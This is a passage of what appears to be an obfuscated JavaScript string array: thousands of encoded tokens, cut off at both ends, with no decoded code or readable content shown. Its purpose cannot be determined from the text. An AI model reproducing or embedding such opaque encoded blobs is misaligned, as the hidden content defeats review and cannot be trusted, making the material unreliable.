xu43','gMFcNmotsq','yGddGb0i','W7XUW4VdJL8','CZ7dRmosra','W7zezSkJlG','W6qZWRxcSgy','zCodA2m','vCoRW4/cLai','WRtdPLZdOSop','W6/dM8kjWPhdLW','l8kuW7TEW6y','W5TvW6NdU08','hLRdTHFdPa','W64EoSolxmkMWPm0i8orWPy','WQTBWP3cIgC','vmk/l8k2WOW','uu0tW4Xw','b8kTWPRcHCkS','tmo7W43cNGm','WO7dV0ZdM8oK','p8kzWP7cLrW','CSkeW5iLW7e','dHtdT8oPva','W5SoWQryWO4','xeCmW5Lk','W6VdRCkpWRhdOG','W7qdr8ktWOK','zCkAW5yTW64','hmkjBaJcPW','f8ocrLyn','o8obW6FcUga','bCkXWRpcHmol','W4qQWOD3WRu','sCkOASk2WQG','WQLqWO7dMXO','f8k3WR/cISor','W6NcUSoSxSoO','WQ82WPBcUfK','eCkXWRpcHmon','i8oVW6VcM8o2W5bhW4vIi8k5W7K','yGddGayu','BCk/W6nnW4y','CKJdGJhdOG','WRpdRuZcUIu','t8oRW57cKaW','W4foyCktdW','sSkWfY3dTa','BmkfwCkrWOK','W4HguqhdLa','u8oQWOhdPmkU','cSoFufen','W4JdNCkskmo4','WRVdHSoWWPtcOG','W4RdLmknWOBdPa','W5LyDWdcQG','omofWQ/dSLm','amkzWOviW7O','W5PRW6pdQH4','wmo3W4xcIrO','WRv/j8kAgq','EICRWPK3','kmoDWRhdR08','t8kLomkYWPm','fCoIWPZdKmkt','WOylW5fTua','W5rvzX7cMW','WQrsW7ddGri','W4nog0xdHa','W6VcTCoSvSo2','dCoeWQtdVKa','ACoisrlcQq','W6X/d3VdLG','ydCiWO8E','yCkIiCkuWRm','W6bvddFcQG','yKbawmoe','lSkHWQ/cPae','dmo/WOz7W5K','g8kRWQZcM8ob','h8o+WP/dK8k5','g8kyWOfwW64','W5HPW5xdQsy','W6tcR8kVW7im','WOuhWO/cGNq','dmkqWP5iW7K','W4xdM8kTomoK','W483zmkGWPW','u0GnW4vb','W4qwWOGhW5i','DJiXWOu5','bhZdLdhdVa','WO3dH0lcP08','W5nSECkNDa','lZHzz8ku','W5BdGSovWOxcLG','eftdSqldTG','W59KDrlcMW','sSkhW7xcG8k5','bSkSWQ3cG8ov','qSkmjGpdLG','pMhdVSoAW48','x8k8E8k0WQm','fSk/W7H7W6y','qmkhW5SmW4y','WO4AWOpcKY4','fmotluax','b8kwWRnQW64','W4ZdJSkdj8o6','WOBdPKZdH8oz','sCouWQ9Guq','c0pdM8oHW6i','AmosFJRdJq','p8khWQ/cGWq','rmkyWQVcKGu','WR48W61jrq','WONdK0FcPu0','v1GnW4rB','WOKzW5n7ta','W4r+W6RdTG8','eCkpWOVcVSoo','W6FcRLVcVhW','bmkYWR7cJ8o3','zmkTjaldTq','t8k5DCkdWPy','nxtdUXqu','W403FCkVWOG','W4tdQ8oPWRFcQq','FIZdU8oiua','jSoeWRhdOeu','c8kAW4tcRCoQ','j8kvWRVcQ8oW','W4zYyXlcQG','W64dECkKWPW','sbNdPaaN','W6q+WQv5eW','w8oHW5FcJX4','tYKNCSkAmKG','W5hdR8krWPBdHW','r8kAWPZdS8kv','ASk/W5WuW5m','W6FdMmoeW5qT','xSocW7BcKMa','W6maWQKhwG','fCkRWRJcH8oi','WO3dINVdK8oi','keNdHrJdHq','rmkBnqFdIa','W4hdMSoEWO/cGW','W5vhBqZcQq','WPaEW51OuG','jCkVgZBcJa','AxWXW6Pe','FYldOmozqa','BSo2jfRcLW','W50rzSkFWOK','WQfHWPtdOIa','WP4rW4PDDW','WOjMt8kHiG','ymofCSkEWO4','cuRdJbRdKG','ydxdR8orwW','WRZdHhldH8oq','W4lcUSkMW40v','x8ohW4XOuq','cSk9cbxcJa','qHpdSHua','WO0ZWRdcMNm','o8kAWOZcLqu','nCoGWOddSCkr','W5hcICkeW5ee','zvPavCol','dGtdLSoeCa','WPmzW5LYqa','W4jcz8kwdW','oSozWOpdImk2','iLX4W4/dUa','W4OnySozWQy','W6xdTSkzWRFdMG','W7ngyYBcKW','d1JdKWhcMq','W4BdGmoCWOpcKG','DZxdSmo/Aa','W6X7hhJdMq','tN9bASoK','DGmTjh0','WRxdQmk0t8or','u8oNWPZdJmk5','qCkHa8kuW6O','EKn1ymoJ','W6qxWOVcS3S','i8kjxmkNWQC','W5xdG8kukCoG','WR3dTgRcTta','WP5oWRpcMXS','uCk5nmkMWPy','W4faW7jiWPW','W5ddVSoAWRS3','rX7dQWOg','dSkgWQ7cTGy','WRBdTmkZEmox','zYSduqq','WPSFW4L6xG','WP7dTvBdJmol','W4npFSkhaG','yYa2WOGT','WRGuW5rswW','tmk6jmkWWO4','EtRdSSoFtG','W7DjEmk0lG','WRBdR3/cRCov','W4lcICkwW4aa','AJxdPCoDuq','x8oUW5BcKq0','W5riW6rhWOC','g8ksWRHcWO0','WR5qWO7dJqa','zImZWOWI','sSkflWpdJW','W4yAWQlcSq8','ea3dVSo4ua','xmkLBCkYWRS','CKJdGZ/dMG','lCkol8k2WO0','W7vMe2tdKa','ffJdQrFdUW','WPG8W4LYDW','WQBdHCkFWQZdJSo5aq','jmkxfCkUW5m','WRvrWOJdIXu','W6OAWOjiWRa','W6mJWP54mq','yLXkwCoe','W5ZcQCkWWRKA','oMhdLmoBW5K','t8o4W6JcTqu','wmo+W5tcMqq','W4XVs8kndG','fqZdSCoYwq','W6ONWOHVjq','l8o9W6ddImkE','b8kSWQlcI8ol','gr7dQmoItG','W5rrW7fBWOO','lSo/rKal','W5zdEXBcQa','W7BcOSoQtmoH','d8k4WQxcVSoY','cLldPr/dUG','W48UWP9RWRK','W711zcFcOW','hmo5W6ddOmk9','d8k8fGZcKG','W61/d3NdLG','WOGhW5nLxa','aCkpWOdcH8oA','EZPKymo5','gL3dJ8oAW7C','W7n7W6BdNqW','sCoaWRjGxG','W5XbDblcOa','kfXVW43dVa','W5bBW6ddUeC','bftdTXxdSG','W4XfW7/dRve','W5u6tmkeWPu','W5ldL8kmnSo2','W5RdKSomWOpcIa','W5TJzJpcVG','xcipWOKu','i8kuWOncW7K','WPddL8k9WQhdHG','W7/cU8oaACo0','W4ldGSkMWPhcMa','qdNdU8o/wG','gcuytmom','W6xcK8orW6eu','WPNdNSk1r8o7','pSoMWP3dQ8ks','W7DPhvRdNW','W6NdVmkBWQddPW','W4zcBmksdG','W7XjtCkyhW','q8k5AmkQWQK','h07dVCoHW74','W6O+WP5KiG','a8kOWRpcJmoy','W5X/W6FdSaC','FY0OWR4T','kmkrWPdcHH8','xmkUWPRdU8kI','W4OXBmk8WPu','W5/cHCkpW48F','WQBdRJddUCoS','vmkdWPtdVCkO','oCk4WQldRSkg','tLSSWPWy','ccJdU8kklq','fvxdSCoIW7S','W7LIWQZcVYa','W5rbCXNcSG','smkIDmkNWQu','u8k9oSkJWOO','mmorWR7dVLq','WOxdQu/dJ8og','cSk8WRpcH8oi','W6DNW4hdKNe','W6ZdQCoIW4OP','BZ41wJ4','ASkKlSkdWOy','pwVdHsldSa','W6tdMSk5WQxdUa','W7NdJ8kmW4zx','WPDuu8k6rq','W5HlCmkbdW','bmk4WRlcHSou','cW3dOmo6sG','xqCxvJy','W4pcPmkuW7y6','oSoUWRNcPbO','WOJdLmkXCCoE','p8ofv3Kq','lSo/lvqq','rbdcIaH+','sSkpnb7dLa','EIeWWPKV','lSo/E0XT','i8ksWOhcLXq','BtqVWQyS','W6XwW65QWOq','yvPFsSoy','a8ofjY3dVW','W4nUnKxdSG','DvSeWRa2','iSkeWRnRW64','FSkuW5qoW6m','WPhdMKlcOv0','W55UW7RdQra','W5ziCGZcSa','W4fdAa7cRq','W6r/dNBdHa','g0ldOmoTWPy','zZOSWOOJ','WPWjW49oyq','W7NdRCkiWQtdOG','yCkkW4iVW6W','kfJdGrpcMq','WOSAW5LMwG','pY8UCmkA','W5FdNmofW4mw','E8klsI7cKa','vCkJpbZdKW','W45UawNdVG','W7pdRmkDWRhdUa','W4tdT8kCWO7dNa','f8kPWOvAWO0','W61UhMVdKq','FIKpvXG','r8o5W4hcMqS','W7HZWQdcTtW','WRZdQSk/y8os','W4tcHSkxW5ys','W43dJmkgWRBdUa','pSkTW4NdPgC','WQyVWPPAWR8','W4OAW6rpWRu','b8kkghBcGa','WPfVrSk5iG','wmowWRDfAG','WRddN8kZq8oU','W5qiWO9tnG','CCkYWPZdNSkp','W6ilr8kYWO0','WOldTeVdGSoe','g1pdOHFdVq','avTFtCoy','AenjvSoe','kSorWRtdQu0','tCkslqFdMG','WQVdV8kVBCoy','W7ddU8kQlmoL','qCkhCCkrWOa','oCobWRldPvG','WQJdN8kwDCo5','mSoSWOnvta','W4rhW4/dIJ0','gZlcNmoIAG','umkhlGJdLa','zmkZW7WMW5S','rSoMW4hcKGC','ACkaW5O7W7m','g8kQgGZcIa','W6DPW6BdQeG','W7X0E3RcOG','uCk2WOhcHmkm','sCkJDCkNWRG','kmodWOxdUCkz','WRvjWPtdHWW','WR/dO8kXBSop','W5ddHCooWP/cIW','W5XEzbJcRa','W7f/BrdcTW','W5ldV8kTW6RdTa','WRXAWPldKaW','W4bXDGpcJG','ASkIECk7WPS','sCkTDmkQWRG','yteysrS','W7pcVmoPumoQ','W7ddT8o6W5CO','n0DMW5ZdQW','WRNdLmkuy8oZ','W6JdVmk9WRtdHG','WPSTWQFcLh4','FLnnsSou','W4viBrZcSq','W4DzBSkteq','WQvaWPVdJGm','W4D5AdRcVW','xmk1W6ax','W4ldMmorWOpcGa','WODmWOZdKYa','sCk5C8kIWRq','WR3dP8k4ACoy','W7TdW7BcK38','rmkxW7xdHmkk','WPVdHv7cOLa','f2feW67dSa','DYWHWQWt','ms4+ACkY','W7fBWQ/cVgC','a8kIcqNcLG','c8ohr00a','W5aSWO1TWQ8','lSoAWQ7dVeq','W4NdImkvm8oY','W6bIdwJdGa','WQNdOCkzyCoe','AuzRkwS','cCkTcrxcJa','W4mqWPnH','lmoIWOhdOSkF','jCo/WONdSNi','W6hdGSkg','thFdGcq/','WP7dPLhdNmom','bWxdOCkFCW','CIezsam','W4pdJSkFkmoW','yX8zwN4','matdTCkksa','vmkmpaJdGq','W4ZdLCoKW5qw','WQvxWOtdKXG','W6y6WQ54WQG','WPVdSK/cRuy','dSknWO/cVmoy','we5VWRtdHW','cmk8cblcLq','dSk3WRRcICod','xJxdQGiw','W7RdPCo0W5yH','qmk6BmkYWQS','wxtdUs8/','w8k7oSk3WPy','F8o2tZBcTq','fSkJWPNcG8oy','imkMExBcIW','W5ZcU8odzCoa','W5TdF8kghG','qmoQW4ZcLqm','nSo6WOhdPSkC','fmkImHBdQG','W5LSW6BdUGm','D2ntuCkG','W7b9bx/dLq','h8okWOpdLCk5','CCkzW4y5W7C','o8ooWOZdLCkz','vmoyWQ90wq','W6bzWRVdNui','W5FdVCkfWOpdSW','W5Lvz8ksaa','DK5kuCoF','rSkktSkQWO8','WO3dLu7cSu4','W67dUSkDWRhdPG','W4yWECk/WP4','W55lW7/dQuS','yv9FwCoE','WR7dVSk4zmoB','e8k9WQJcGmon','kCkvWOZcLXW','DGWVBcC','rCocWQ1NwW','pSoyWR/dVK8','smoHWPzwEG','W4ePySk4WPS','W7xdP8kEWRRdUW','ibZdTY8/','y28rW75Y','rYldKH8g','WOiJWQBcIxS','zGJdPG8d','W5NdHSolWOhcNW','hmoFWOVdS8k5','lL1UW47dVG','W5btAb7cRq','jmkyWOVcNbC','uCkRnCkMW6K','hSkeWOnaW78','W4D5W6JdSHO','W7DKWQtcQse','t8k2lSkVWOS','WQDoWOFdJW0','ySkVgYldRa','W5y0C8k7WP0','dSkwWP/cNSoi','xmkEW7WhW5m','tLLGumoI','WOldVe3dPCkW','uCo1WQtdKsW','AdmdWROF','W67cUmoLumo2','WPDIA8kAhW','umkAWPxdUCkC','W54HWOHXWRu','W6vXW6JdNHe','vf0zW55g','mCo9WPtdTSkA','W6NdTCoUW5iS','j2T4W7FdPa','qCkopWpdJa','c0ddQ8kdWOm','W7VdG3hdUCoQ','kCkbWPhcNWe','k2HzW4JdGa','WPNdRfJdK8oA','WOCMWQtcKNi','gWOytH0','W43cTmk7jCoO','EdNdRSootW','bCozt1uu','W57dUCk7WPldHa','Aujawmok','W54sWOXsWRu','W7zQah7dGq','i8kxWQ/cVCkS','cmk8mthcPq','W5muer/dLG','W7z+AmkWoa','W7/dVSkyWRhdTq','W4KprSk8WQi','aLjQW67dPG','W6e0WPblWQW','W7RcQmoMqSo2','W6jij0tdKG','W7TKW77dThy','W4NcU8ooBCoa','zZpdPdldLG','W4zrW6VdVKS','gZacvYC','w8o/W47cJGe','A1LTlq8','lSoIWORdOmkA','WP0SWRFcI3m','rGNdPbWd','ewFcNmoLsa','WOf/t8k+ga','W6uOW7esWP0','z8kXW5SpW4u','CKCmW69t','nmo6WQxdOea','y8kEW5yRW7S','lgvEWRtdVG','W4iVWPnXWRC','W6mHWPr/iW','ov5TW4RdPa','W5tcKSkBWONdGa','WOGAW7Lsyq','W5BcImkwW6iq','nvxdUsBdTG','y0WzW4ja','k0XFW4pdNa','z0FcJItdMa','kg0kW4Pr','W54/WO9MWRK','vCkPDmk1WRq','W5HPW6RdUbe','W7ldS8oWW4S/','W6VdKmk4jmot','DtddRCozsG','W7j9WQ/cQdu','lSkeWRtcLYi','sCkTDSkPWRi','ECkPWQhdOmoG','uSkonGldNW','W5H5W7RdPWO','mNNdLspdPG','pSoSWP7dQ8kz','W4XXW6RdPqq','E8kpWR3dHCka','W7lcImkAW5Kt','WOJdJuZcSfe','W4vaW6ddQ0q','EJWDvZa','W6RdL8oUumka','is8Uy8kI','WQXvWPNdGGe','cqNdOmo9wq','WRJdVcxcUmo8','WPldGIxcSxW','WPpdGLpcSf8','qdVdOJGX','dfFdPbBdSW','hmkEWOvlW7e','omkfWORcGqC','ACkkW787W5O','W6JdQ8oVW4G2','l1VcJJJdGG','mdiXASkH','kXu9B8k5','nCkQExBcPq','Emo1WQ7dPSku','kmkiWP3cIWK','W7zTaMNdLa','W5PBW7ZdTKq','W5LFDHZcQq','zIaxwbS','ECkDW5ePW7W','W6D9geldSG','k3hdM8okW6W','t8k5mSkLWOK','W4PfyqtcRW','l0xdPbZcJa','xSkPWOVdG8ki','WQpdGfFdGCoS','fmkzWRLoW7S','s8k0i8k6WP0','W6GfrSkwWR4','z8kwW4m5W6C','a8k2WOtcMmow','WQRdUCk2pmoG','zshdR8ozsa','wmkkDSkeW48','r8knoCk4WOW','yfLCtmoF','s8kulaxdJa','hCoKWQpdQKm','hq0yEmkd','ow7cJJpdVW','WQ9BWQBcSLO','s8k9iSkWWOy','pSoBWQVdVey','W5hdMmkpWRZdPa','rCo6W5xcIaC','kSo1B0K2','CJ/dTmojta','ySkCb8kzWR4','v8kQBCkZWQ4','s8kxmXNdJq','q8kwWONdPSkm','W4HQW5hcNsq','o8oZWPxdJei','tmkQACk+WRO','WRtdOmkVCSoy','WPtdLCkTC8or','W494W6xdQW0','WOnoWRNdJYe','W6nVW4ZdKrS','W5mdASkhWQO','DdZdRSopta','W7raECkHhW','w3v1uSoL','W451bvpdGW','W6NdMSknWQpdVq','sGldSaev','WP4bWQtcMHS','W5rBFSk2nq','EImExHS','ev7dPGhdSW','WPWzW5LAwW','t8kPWRldI8kP','eYWsCSkf','W4aNB8kCWOG','W5pcICkGW74K','WPWAWR/cNfG','pCkwW7H7W70','aaBdVCoZrW','oSkWWRrCW7W','W4TjddpcVq','wmknWO3dQmkw','rmoFW4/cMsC','r8kuW7yRW4u','WQRdUCkDmmoP','l11PW4RdTW','CCk1WRT1tq','W7eVWO15lG','tSk6BSkLWQS','WRtdT8kHA8ov','rmkuWRRcTJG','rmoBW4NdMfG','j8oTWO7dRmkp','z1hcJJldPa','ESkCW4aSW7a','W6FcR8oUt8oR','WQJdVmk+zmoi','W481zmkVWQi','F8kCW5OlW6m','BSkgW4OVW7e','WPiCWRVcV1e','W7BcVCo8vCoI','vSk5o8kZWOm','s14nW5zK','Buy4FH4','W6RdRCoZW44S','W4OYWPbKWRe','xSoShc3dJW','W5JdGmojWOdcNq','W7y6WOX5jG','qCkkoH3dNW','WQbLW5zFWPS','W5RdPCowWRpcQq','sSkVECkMWQO','WRtdVtpdT8oz','BSkkW4eKW64','W4hcG8kjW4CB','W4bDyrhcQq','ruykW4Hs','W7ZdTCo6W5uH','W4rvCrpcUq','W5fqW6ZdVKm','bfhdRXRdSa','WP09WRdcGNm','WPpdT1NdK8oC','WOW+WRtcN2C','WPpcJ8o/A8od','W51jFSkpdG','W5FdICkbkmo4','W6xdRSkuhmor','WRqzW5rVxG','ySkiW6ekW68','W4ZdRCkugmoq','p8khWPtcIGG','W5HDEXhcRW','rSkcWPFdU8kd','yYuyvHC','pmk0WPvoWPG','b8o7W7xcTIq','EdldLSoDzW','W5KHWOT/WRi','WRpdUmkPy8om','W7tcOmo4sSo8','W7tdO8kxWQldTq','WOddQ1pdNSox','WRbiuCk1dG','W4WOWOvXWRS','uCkFWPhdS8kh','bJpdOHRdKG','W7rTWQFcPsC','W795WRxcOdq','WOPOrSkVla','D8oeW6JcVJS','WRrBWOZdKba','bCkZiZRdQG','W4bdW6VdPfm','WOldOLRdMSon','tSoKW4tcLq0','wmoMW6NcTr4','aCkXgHtcNG','W4D2nLZdVa','WR7cNmkyA8oM','lmohWRxdUuu','W4fbFSkuda','WOG+WRdcIwC','W7RcUSo7tmoQ','ySksnZRdRa','gLxdQHFdTa','pZC1BCkZ','W6FcRLlcVLy','W7e9WPzYjW','W58Sy8k5WOC','W78OW45SBa','zCoosXVcHG','rXxdVX4B','z1OnW4ri','WPL2sSkUpq','WPChW5f5vW','mmoMWQZdLmoJ','bLFdQH3dRW','fLZdOmoPW6W','W4pdG8kmn8oa','kCkHjWBdLa','i8k7x8k+WO0','WRNdNSkpWO3dHW','qSkvoGJdMW','wCo+W5dcNqa','jxZdUb3dHq','q8oRW5tcIrq','W43dSmkzWR/dOa','Ct0FvaS','WOpdT1ldH8oi','W5qZF8kJWP0','cCkXWR/cJ8oA','xmkzWPtdVSkb','xWVdQXWf','W4DSz8kYgW','WQ9fW6/dTsS','CIixxru','W5BcNCkrW5iu','WOX2wCk9ka','zItdTCojwW','W7ONWP15jW','WRvIWPZdIYC','W55iW6ZdQ1i','W6FdR8oWWRNcRa','WPKAW4LVwG','WQBdTJddLmoi','WPWxWP/cPvq','W4VdNmo2W6iY','t8ogWRr1wq','Amk8t8kdWQq','j8oIWOFdImk9','mvLzBCkv','lub1W5xdOW','W7eTWPDOnq','hSoDr10e','W4xdQ8otW63cKG','A8kzW7WgW6e','Au5iwmog','BsmVWP4O','WQirW5ShwW','EaJcNmoKqa','W4DJW6tdQG4','W7elWQzifq','zCkuW5OKW7W','tCkMoCoBWP8','W45sW6ddPuq','tKKwW5zf','bmk2WRpcImop','W5rSWPlcJGm','W4b0yCkEpa','Eertwmoc','vmk7fCkWWQa','W6pcISkWW4j4','W6DyAmkMaG','chldRbxdUa','BXNdMIi0','WQeEW4Tzwa','bfldTrhdVW','vCoLW5BcJb4','W7RcTSo2tSoV','WP4AWR/cL1G','deJdPWddOW','WR0oWRjFta','WRZdSCk1DSon','Fq3cNs8/','rSkyWORdOmkt','twzDW67dPW','cSokWPNdT8kx','W51tDrJcRW','keOZW5zT','W5HTWRBcO1C','W5BdV8kRkmof','WQ5BWP/dLWi','W6mMWPvSiW','gxVdL8oWW6e','W5TuyCkFdG','W53dGSkCmmoL','qCktWOldS8kp','W6TYAqBcRW','zmoxjfRcLa','gISJA8k9','W4z9W7ldPaC','DCkEWRRdVCkC','W5ddSSkkWONdHq','qeWvvmk9','bmk5WRNcM8ok','u8kxjXBdGa','W5yVWQzOmq','FSo5uc7dUq','WR/dUCkIEmoE','WO0GWQVcLwW','aSkbWO5SW6a','W5pcMmkxW4ef','FIBdQmoAxW','vmkFWOJdPmkr','W4eIWPL0WRu','W4qJwSkxnG','WQTAWO/dLbK','W59jW6vpWO4','W6T2gNxdMq','W4rIzCk6lG','r8oPW4tcJa0','W5NdHSo8WPNdTa','WRBdIKVdHCoZ','WORdL0lcOKG','mgDQW7ldPG','WQVdQ8kWq8oO','jCkfWOBdS8k5','W5hcLCkKW41T','WPVdNe/dPmoz','iJmLBSkU','pIGVD8kN','ldCHAmkJ','c8khWPXFW6y','wrldR8oymG','nSk4WR3dIvu','WR5bWOBdIGe','W7C8WPfjbG','WOaeW49TqW','WPzut8k+pq','W6tdL8kwWPtdHG','iqxdPSo1yG','ySkvW58GW6e','WO/cRKpcKNe','cwtdUmoPW4e','rSknWOldQCkD','w8oEWRfYsq','kNXDW4NdPq','tJPQvCoa','ytH0DZi','W7/dUCkAWRpdPa','WRBdNCkmCSov','z1FcLmoAW6C','wSodWRPMvG','W5rUWRBcOXG','vSoxWQvKta','W51eEbFcSG','W6qGWPZcI3e','W5vGW4ldJKS','W47cN8kbt8op','W6T/h3FdNq','WO/dIvZcSKG','W6jUawxdKa','WPJdNCk9gCkY','CmkKW4mlW7a','kJi7BSkJ','xH7dPGuu','m8koWPtcLGa','B8kXW6aOW6i','hmoQWPO2W4u','WP7dRxpdJ1e','ftpdGZ7dUq','W78QWRrujW','l8oYWOddQmkc','uM9ZW61o','e8kUWQBcI8oe','B8kaW7amW5S','kmoNWOhdPCkF','rCk/jmk+WOG','t301W41B','WPBdOLNdLmos','W4njzmkheq','i8kpjXNcSa','bCkAWPjoW7m','cfRdK8ozWOm','u8oVWQ7dJCoJ','eSoHWOldK8ki','xCoqe8k9WOa','DCodWR3dTaS','W45UW7JdU00','os4TASk4','xSoGW5/cGHO','WOe7WQNcMhq','xCo+W4JcKrC','imk+WQNcR8o2','WOXttCkUba','W57dJSoFW48w','W5ZcVSojqCoN','t8kJAmk+WRS','kefMW57dIG','W4hdRmkRnSoA','lSkxWO7cKbC','W6NdVmoYWPFdQG','W6xcOSkUW6Cs','WQhdS8k9CSox','W63dOCkmWQ3dUG','W5PXWQ/cId4','WOnWWO/dQZS','oaeyd8kY','W6JcHCobymoK','W7FcQmo5qSo5','W5vCArlcSW','WPGwW5jZva','D8ofidNcSa','mcOYDCkW','W5riCSkFdW','W6/cJCoTzCoH','W6bLfhpdLG','bmkwWPHbW7q','WOaoW4LTta','W48+WPb7WQu','AmoGtZhcRq','WPRdTKNdH8ox','iGZdGSo8sa','lCk+WO91W6e','DIyFsWS','qSo4W5lcRXK','aCkxWPXjW7m','wqPHsN0','W6bvW6/dUg0','FCkFWR4bW4m','tuepW5Hw','W7zRA8kAka','W4JcQmo4WRKt','BsOEwGe','a8oYD1en','oSoGWPxdOg8','W7TsW4pcHIS','e8ktWP/cQXq','W4y+WPnPWQO','ECkhnmkyWQi','EZVdL8odwW','dH/dUCoJqG','rCkAmWRdKW','WRVdQCoYWOlcGa','W57cKmoJW5GR','hCkwWPnlW74','uCkjkXZdKW','fL7dR8o1W6y','W6a9WQ5Sla','WPtdLwtcVeS','Ds8gWQSA','W5HGW6ddVGW','W4RcJSkaW4md','WQjgWPVdGbS','w8knWOhdQ8kx','bKJdSHtdSG','ls07d8k5','gvZdTCoIW7S','fL7dQHpdUG','WQPYtCksdG','oSozWPFdT8ko','WP4jW4vSuq','DY4ksbu','dgbzW5VdHW','W4WuEwNdSq','qLy8W5DR','xmoHW57cJr4','WPVdKuJcSfq','CXpdSCoLEG','WQToW5dcHxi','amkDWPfuW70','W5jSW6pdQWC','W6CiWQ5smG','W5erECkIWPC','h0NdHr7dTa','EYy2WPaO','bCoXr1S3','W6rrWOdcLei','o8oVWPVdQCkt','evddImoDW4m','W5LeDHhcOW','mfasW7NdTa','W7Lxh0BdQW','W6xcR8oGqmoN','WQLkWPVdKry','ELPJvSo+','lCk5nHpcPq','WRLHE8k1pG','WPKwWPhcH1G','vX8JCsa','Af5eu8oo','W6FdSSk4d8oH','idNdTqG/','aSouq1yc','WPzUrSkToW','WQhdVsxdNSkW','wSohWQT3rW','DJ7dRSobwq','sW3dPHyB','W7VdTeVdPCok','hmkiWO5tW6y','mmo/WQdcMSks','iI82DmkI','W4bUW7JdUwa','zvyXW69R','W4qrWQHMoW','W5KsWP9qWRe','c8keWQJcRr4','W44IWOH7WQ8','WQPjWPJdLXe','aCkfWPnxW7a','WPyTWQ7dPHi','gSkaWPrTW5S','W7G3WOX0W4C','sGpdOaCj','tKDlC8k2','CZFcJCo7tq','W54ZWObKWRq','W5PFCatcVG','yt7dOCosuq','WPazW5bVxG','W6XIWRBcOcS','fHSsv8kL','idpdVmoCoa','W57cMmknW5qB','D8o6W7lcU2a','nmouWQpdVf4','amk8WQNcMmoy','WPRdVvFdKSoA','W41dECkFhq','WQZcKSk8WQxdGW','h8kcdWdcHq','W4hdJCohWPFcGG','WRNcRMtcSeC','kmk+W5qtkCoZgd4sW7G1ta','W4lcJmkxW54s','W49ECmkuha','W4fcW6ldUea','W61/W69MWPe','BrNdKmoqDW','lXddVCoPqq','W7vsWP0sja','tmodW4VcMYS','W6BcPmofWRxcTq','cCkDWP5rW68','zmkFWOJdSmoR','tmk2oCk2WPq','W6TCW6xdOYG','WRuOW69iua','WPWjW4TXrq','FYOcsqa','kmkrWPhcGbW','tvjCymo5','W4ZdGmkrnmoK','W5LrWO/cGrG','W6WiWQTZWRG','W4WUASk8WPO','W7BdMmoYWRVcIq','qCoLW4VcNq8','umo7W47cGbO','ymkbW54LW6W','W4pdN8kklmoT','t8kKF8k2WRi','W4NcJ8kwW4uh','WRNdT8k/WRBcRa','jH/dPmkklq','cK3dUaBcJa','W7VcPCo5vSoP','WRDkw8k6oG','tmkultZdJa','WPj+smkRjG','rSo7W5FcIWC','f8kgWPvpW7W','kmoaWQddVLm','r8kxW74NW6a','W7pcO8omA8od','WO1SESkpoG','ueioW5Xu','fbBdQ8o6uq','dfFdRCo5W4W','bSkWWRVcNmoh','EZGwtbC','WPpdJedcTLO','aSkVfbRcNG','j8oEWRldOKi','W6zZWQ7cVc4','W4X7awBcQa','k2FcNmotsa','fCoErLia','n1vOW5tdPq','C8o+W4Xavq','WOK+W5T+EW','lCkeWPJcNWm','vmolWRDLwa','ntOLD8kM','W6RdVSknWRVdQW','f8o2msFcRq','WRZdQSkPyCof','W5JdHSopWO/cMW','Dt8RWOWR','W4mXb8kVWQ4','W4NdTSoTW4i0','WONdHexcVLq','W5ddNSowWOhcKq','kSoXWORdQ8kx','cCklWPFcLaa','hCkkWR7cLrK','W6ZdSSkgWR3dPW','W7dcTCo+s8oP','W6e/WQfvW4C','W6VdTCo0W4yT','ytG+wIy','fCoeWQJdKSoJ','jmoXWPxdPCkl','odiNDSkG','WPJdR0BdN8or','W5dcLmklW40t','lCo4WQ/dRLq','WP/dIKRcPeO','tSo1WRJdQmkg','W5igW6RdVIS','vb/dUGyw','W4FcG8kmW48a','zCkvW6ddV8ku','WPLuFCkugq','tWZdVXWi','j8k+WOBcQ8oV','W5b8W7hdUbe','ySkGa8kuWPy','W7rmqmkVWPy','jLzVW5JdTa','bKhdSSo9W7q','WP7cNmkXymof','W6mjxCkzmW','iIJdPCo9yG','tCkkWOpdOCkb','W5xdUmkjWQdcRa','W7DjW4hcHIS','mtNdGSoDyG','W4DjAmkyga','W55bBHxcSa','EItdRCozwG','WRXvCZFcSa','nmocWQBdRK4','C8oJW4XmuW','FrtdPqac','W5ZdJ8ozWOtcLq','pwddM8o7W4e','x8kbWOpdU8kp','nKjRW5JdQq','cmkaWPvBW7O','WOBdRLtdJ8ox','gu7dVSo8W7q','W5ddImksWPxdTG','pvtdIZ3dJW','Cd4nrHK','As7dTConwG','W7eGWQzKaa','cCkwWOFcL8ou','W6FdUSkXWRdcIq','WOiAW5zQrq','Amkge8kKWOe','tCkHjCkMWO8','sCkZW78TW7W','uSohWRH5rq','W6RdICowW6Kx','W4JdU8knW47dOG','zSkbW4OQW6u','WOmMWQRcHhC','tSkRimkLWPu','h8oFyKGm','rH/dUGOh','WODVWQ3dGqy','mYGYBmkU','WP0BW5H3ta','u8kdWPBcHmk1','tSkEWPldV8kh','W7KLWOX7mG','cHFdVmoIqa','W5a9WO9UWRu','W4u7A8k0WQ0','oCoKWPVdPCkF','FSkDWOJdMCku','W6KWWR5DWRC','W7iXWOTXoW','FSkiW4y1W68','W6tdSSkeWRpdHq','nSoEWQNdOLe','f2TUW4JdOq','W50TEmkUWOq','fmoct1aj','dX3dPSo4sW','WQ5jW7ddMGu','WRtdKu3dT8oo','W5GJWOXUWRm','W7VcSCkZWO/cUa','bHtdUmoMra','lmovWRFdUuu','oSk9EKeI','W6JdNSoyW4KT','WOZdO1pdNmom','DItdISo5za','W51ZW7PEWOe','h8oJWQZdLCkC','oSoBWQZdOKy','y8o9W6tcGWe','W5/dVSohWPZcIq','smkKFSk+WQy','ESkuW7OgW5u','yY0fWPm6','vmkyhX/cTG','yCkiW5eYW6C','Amk8t8k6W4W','WPJdJfNcSvO','hCo3WPpdRNy','WPJdH13dG8oy','W6JdUSo5W5mW','W5PeBCkndq','mK8Bqmkv','W5XcBb/dLa','mYWdz8k6','WOaSWQ3cLge','W63cUmoJsCo7','W4ldT8kvWPBdKq','m8oOWOZdO8kl','cmk7aaJcKG','W5tdU8kuWORdHa','bmkcWObBW7a','WOVdUu3cTNG','W67cI1ldTmoC','uCoUWO7cPWa','zSktW6a6W7i','dgfpWRtdKa','fmkcWOfBW7e','W7ddV8klWQhdTq','AIFdPmojrG','fmkzWQZcLmoJ','W7nUhuBdHW','W7DvWRlcSc8','e8kTW4NdVxu','W5LNWO7cGqm','WRjBWPZdHr4','W4xdNSk/WRddTG','W7hdV8oKW442','FmoQFI3cQq','zmoeW4ZcUWG','uCkvWPtdPSkw','W57dHCosWOtcLq','cmkUdHlcJa','ASktjatdTq','ydmPWO48','xColWQH3sq','qSoH